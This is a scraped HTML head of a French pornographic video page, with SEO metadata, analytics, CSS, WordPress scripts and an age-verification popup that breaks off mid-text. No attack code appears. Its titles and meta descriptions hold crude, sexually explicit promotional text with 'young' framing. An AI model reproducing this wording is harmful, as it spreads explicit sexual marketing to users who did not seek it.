

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pornofrancais.xxx/sexe-jeune-dans-un-orgie-de-pornstars/
body_size: 58752
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170294787-5"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-170294787-5');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    
<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #ffcc00!important;
		color: #000000!important;
	}
	</style>


<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Sexe jeune dans un orgie de pornstars | Porno Francais</title>
<meta name="description" content="Voici plusieurs femmes qui ont enfin décidé de participer à une savoureuse orgie de sexe jeune avec des mecs qui veulent se vider les couilles en elles."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.pornofrancais.xxx/sexe-jeune-dans-un-orgie-de-pornstars/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sexe jeune dans un orgie de pornstars | Porno Francais" />
<meta property="og:description" content="Voici plusieurs femmes qui ont enfin décidé de participer à une savoureuse orgie de sexe jeune avec des mecs qui veulent se vider les couilles en elles." />
<meta property="og:url" content="https://www.pornofrancais.xxx/sexe-jeune-dans-un-orgie-de-pornstars/" />
<meta property="og:site_name" content="Porno Francais" />
<meta property="article:tag" content="Reverse Cowgirl" />
<meta property="article:section" content="Cumshot" />
<meta property="og:image" content="https://www.pornofrancais.xxx/wp-content/uploads/2021/04/sexe-jeune-dans-un-orgie-de-pornstars.jpg" />
<meta property="og:image:secure_url" content="https://www.pornofrancais.xxx/wp-content/uploads/2021/04/sexe-jeune-dans-un-orgie-de-pornstars.jpg" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="270" />
<meta property="og:image:alt" content="sexe fou" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:video" content="%embed_url%" />
<meta property="ya:ovs:adult" content="1" />
<meta property="ya:ovs:upload_date" content="2025-02-15GMT+000009:21:35+00:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sexe jeune dans un orgie de pornstars | Porno Francais" />
<meta name="twitter:description" content="Voici plusieurs femmes qui ont enfin décidé de participer à une savoureuse orgie de sexe jeune avec des mecs qui veulent se vider les couilles en elles." />
<meta name="twitter:image" content="https://www.pornofrancais.xxx/wp-content/uploads/2021/04/sexe-jeune-dans-un-orgie-de-pornstars.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="PornoFrancais" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.pornofrancais.xxx/#organization","name":"pornofrancais.xxx"},{"@type":"WebSite","@id":"https://www.pornofrancais.xxx/#website","url":"https://www.pornofrancais.xxx","name":"pornofrancais.xxx","publisher":{"@id":"https://www.pornofrancais.xxx/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.pornofrancais.xxx/wp-content/uploads/2021/04/sexe-jeune-dans-un-orgie-de-pornstars.jpg","url":"https://www.pornofrancais.xxx/wp-content/uploads/2021/04/sexe-jeune-dans-un-orgie-de-pornstars.jpg","width":"480","height":"270","caption":"sexe fou","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.pornofrancais.xxx/sexe-jeune-dans-un-orgie-de-pornstars/#webpage","url":"https://www.pornofrancais.xxx/sexe-jeune-dans-un-orgie-de-pornstars/","name":"Sexe jeune dans un orgie de pornstars | Porno Francais","datePublished":"2025-02-15T09:21:35+00:00","dateModified":"2025-02-15T09:21:35+00:00","isPartOf":{"@id":"https://www.pornofrancais.xxx/#website"},"primaryImageOfPage":{"@id":"https://www.pornofrancais.xxx/wp-content/uploads/2021/04/sexe-jeune-dans-un-orgie-de-pornstars.jpg"},"inLanguage":"fr-FR"},{"@type":"VideoObject","interactionCount":"2675","name":"Sexe jeune dans un orgie de pornstars | Porno Francais","description":"Voici plusieurs femmes qui ont enfin d\u00e9cid\u00e9 de participer \u00e0 une savoureuse orgie de sexe jeune avec des mecs qui veulent se vider les couilles en elles.","uploadDate":"2025-02-15T09:21:35+00:00","embedUrl":"https://videos.pornofrancais.xxx/player/index/455129/523/15820","duration":"PT08M","thumbnailUrl":"https://www.pornofrancais.xxx/wp-content/uploads/2021/04/sexe-jeune-dans-un-orgie-de-pornstars.jpg","mainEntityOfPage":{"@id":"https://www.pornofrancais.xxx/sexe-jeune-dans-un-orgie-de-pornstars/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.ageverif.com' />
<link rel="alternate" type="application/rss+xml" title="Porno Francais &raquo; Flux" href="https://www.pornofrancais.xxx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porno Francais &raquo; Flux des commentaires" href="https://www.pornofrancais.xxx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porno Francais &raquo; Sexe jeune dans un orgie de pornstars Flux des commentaires" href="https://www.pornofrancais.xxx/sexe-jeune-dans-un-orgie-de-pornstars/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pornofrancais.xxx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mrx-ageverif-style-css' href='https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/css/mrx_ageverif.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pornofrancais.xxx/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Eroz Theme-css' href='https://www.pornofrancais.xxx/wp-content/themes/eroz/public/css/eroz-public.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pornofrancais.xxx/wp-content/themes/eroz-child/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='disclaimer-css' href='https://www.pornofrancais.xxx/wp-content/themes/eroz-child/css/disclaimer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css' href='https://www.pornofrancais.xxx/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pornofrancais.xxx/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pornofrancais.xxx/wp-json/wp/v2/posts/4044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pornofrancais.xxx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pornofrancais.xxx/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.pornofrancais.xxx/?p=4044' />
<link rel="alternate" type="application/json+oembed" href="https://www.pornofrancais.xxx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pornofrancais.xxx%2Fsexe-jeune-dans-un-orgie-de-pornstars%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pornofrancais.xxx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pornofrancais.xxx%2Fsexe-jeune-dans-un-orgie-de-pornstars%2F&#038;format=xml" />
<script>
            window.mrx_geo_data          = ["PT","CY","FR-75C","FR-IDF"]; 
            window.mrx_video             = "ewok-iframe";
            window.mrx_image_overlay     = "https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-thumbs-8.svg";
            window.mrx_video_overlay     = "https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-videos-8.svg";
            window.mrx_in_video_overlay  = "https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-in-videos-8.svg";
        </script>        <style type="text/css">
            /*(Body Background Color)*/body,.EzHdCn,.Footer .Bot,.Button.B,.Trending a,.EzLinks a,.Button.B:hover,.Trending a:hover,.EzLinks a:hover{background-color:#141414}
            /*(Text Color)*/body,.Header .Top,.Cookies,.MoreInfo,.Footer .Top,.Footer .Bot,.Footer .Bot a,input,textarea,select,.Form-Select label,.SelectBox>span,.Form-Icon input+i,.Form-Icon textarea+i,.Form-Search button{color:#999}
            /*(Links Color)*/a,.widget-title,.page-header,.comment-reply-title,.SelectBox>ul>li:hover,.post.category .entry-title,.EzHdCn .title,.Button.B,.Trending a,.EzLinks a,.Header .Top a,.Header .Bot a,.menu li li[class*="fa-"]:before,.menu li ul li:hover>a,.menu li ul li:hover>a:hover,.Cookies a,.Cookies .title,.MoreInfo .title,.MoreInfo a,.Footer .Top h1,.Footer .Top h2,.Footer .Top h3,.Footer .Top h4,.Footer .Top h5,.Footer .Top h6,.Footer .Top .title,.Footer .Top a,.Footer .Bot a:hover,.Button.A,.nav-links a,.nav-links span,.Button.A:hover,.nav-links a:hover,input:focus,textarea:focus,select:focus,.Form-Select select:focus+label,.SelectBox.on>span,.HdOption input:checked+span,.tagcloud a,.tagcloud a:hover{color:#fff}
            /*(Border Color)*/fieldset,table thead th,input:focus,textarea:focus,select:focus,.Form-Select select:focus+label,input,textarea,select,.Form-Select label{border-color:#424242}
            input:focus,textarea:focus,select:focus,.Form-Select select:focus+label,.SelectBox.on>span{background-color:#424242}
            .Button.A:hover,.nav-links a:hover,.tagcloud a:hover{background-color:#424242}
            /*(Main Color)*/a:hover,.menu .menu-item-has-children>i,.Header .Top .title:before,.Cookies:before,.Button.A[class*="fa-"]:before,.nav-links .prev-pagin:before,.nav-links .next-pagin:after,.SelectBox.Sm>span:before,.FilterBy,.EzVotes .numper>strong,.page-top .page-header span,.required,.comment-reply-link:before,.comment-notes:before,.EzHdCn .title:before,.MoreInfo .title:before,[data-eztitle]:before,.Breadcrumb:before,.Breadcrumb span,.Header .Top a:hover,.Header .Bot a:hover,.menu li.current-menu-item>a,.menu li:hover>a,.menu>li[class*="fa-"]:before,.menu li li[class*="fa-"]:hover:before,.Cookies a:hover,.MoreInfo a:hover,.Footer .Top a:hover,.Form-Icon input:focus+i,.Form-Icon textarea:focus+i,.Form-Select select:focus+label:before,.Form-Checkbox input:checked~i,.Form-Radio input:checked~i,.Form-Search button:hover,.Button.B:before,.Button.B:hover,.Trending a:hover,.EzLinks a:hover{color:#09b9e5}
            .widget-title,.page-header,.comment-reply-title,.comment-list .children{border-color:#09b9e5}
            .EzVotes .percnt div,.EzVotes .percnt:before,.Button,a.Button,button,input[type='button'],input[type='reset'],input[type='submit']{background-color:#09b9e5}
            .menu>li.current-menu-item>a{box-shadow:inset 2px 0 0 #09b9e5}
            @media screen and (min-width:992px){.menu>li.current-menu-item>a{box-shadow:inset 0 -2px 0 #09b9e5}}
            /*(Secondary Color)*/
            .Button,a.Button,button,input[type='button'],input[type='reset'],input[type='submit']{color:#0b0b0b}
            .Header .Bot,.MenuBtn:after,.MenuBtn .Button:before,.MenuBtn .Button:after,.MenuBtn.on:after,.MenuBtn.on .Button:before,.MenuBtn.on .Button:after{background-color:#0b0b0b}
            @media screen and (max-width:991px){.menu ul{background-color:#0b0b0b}}
            @media screen and (min-width:992px){.menu li li:hover>a{background-color:#0b0b0b}}
            /*(Third Color)*/
            .Header .Top,.Header .Mid,.Cookies,.DvrCn:before,.SelectBox>ul,.Trending,.Video,.comment-form,.MoreInfo,.Footer .Top{background-color:#212121}
            .Footer .Bot{border-color:#212121}
            @media screen and (max-width:991px){#Ez-Wp .Header .Bot,.Header .Social{background-color:#212121}}
            @media screen and (min-width:992px){.menu .menu-item-has-children>ul{background-color:#212121}}
            /*(Inputs/Textarea - Background Color)*/input,textarea,select,.Form-Select label,.SelectBox>span,.HdOption input:not(:checked)+span,.Button.A,.tagcloud a,.nav-links a,.nav-links span{background-color:#333}
            .HdOption span{border-color:#333}
            /*(Buttons:Hover - Text Color)*/
            .Button:hover,a.Button:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post .entry-header.hd:after,.nav-links .current,.Button.B.on,.Button.B.on:before,.Button.B.on:hover{color:#000}
            /*(Buttons:Hover - Background Color)*/.Button:hover,a.Button:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post .entry-header.hd:after,.nav-links .current,.Button.B.on,.Button.B.on:hover{background-color:#08cfd6}
            .MenuBtn.on .Button{background-color:#08cfd6}
            /*No Edit*/.SelectBox>ul>li:hover{background-color:rgba(0,0,0,.2)}
            .Header .Top,.Footer .Top,.Cookies,.Button.A,.post-thumbnail,.Video,.tagcloud a{box-shadow:0 0 30px rgba(0,0,0,.5)}
            .DvrCn:before,.comment-form,.MoreInfo{box-shadow:inset 0 0 150px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}
            .nav-links a,.nav-links span,.Trending,.EzLinks a:hover,.Button.B:hover{box-shadow:inset 0 0 30px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}
            @media screen and (max-width:991px){.Header .Bot,.Header .Social{box-shadow:inset 0 0 150px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}}
            @media screen and (min-width:992px){.menu .menu-item-has-children>ul,.SelectBox>ul{box-shadow:inset 0 0 150px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}}            
        </style> 
    <link rel="icon" href="https://www.pornofrancais.xxx/wp-content/uploads/2023/03/pornofrancais-xxx_favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.pornofrancais.xxx/wp-content/uploads/2023/03/pornofrancais-xxx_favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pornofrancais.xxx/wp-content/uploads/2023/03/pornofrancais-xxx_favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.pornofrancais.xxx/wp-content/uploads/2023/03/pornofrancais-xxx_favicon.ico" />
    <script async defer src="/sw.js"></script>
</head>
<body class="post-template-default single single-post postid-4044 single-format-standard wp-custom-logo">
    <div id="adult-popup-backdrop"></div>
<div id="adult-popup">
  <div class="main">
      <div class="icon"><img src="https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/img/18plusdisclaimer.svg" alt="18+"></div>
      <p class="title">Contenu pour un public adulte !</p>
      <p class="description">
